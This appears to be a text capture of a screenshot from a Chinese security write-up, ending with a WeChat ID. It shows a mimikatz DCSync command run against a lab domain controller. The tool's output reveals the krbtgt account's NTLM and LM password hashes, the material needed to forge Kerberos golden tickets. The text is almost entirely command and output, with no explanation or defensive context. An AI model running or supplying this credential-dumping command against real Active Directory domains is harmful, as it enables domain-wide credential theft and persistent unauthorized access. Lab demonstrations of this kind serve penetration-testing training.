 mimikatz # lsadump::dcsync /domain:payload.com /dc:win-dc /user:krbtgt
[DC] 'payload.com' will be the domain
[DC] 'win-dc' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/2/15 20:46:27
Object Security ID : S-1-5-21-1150252187-1650404275-3011793806-502
Object Relative ID : 502
Credentials:
Hash NTLM: ffc79c6f14bb2c39e6ceab183cefc9c5
ntlm- 0: ffc79c6f14bb2c39e6ceab183cefc9c5
lm - 0: 88f7f3835671ef043f28a04975412b3b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
微信号: lemon-sec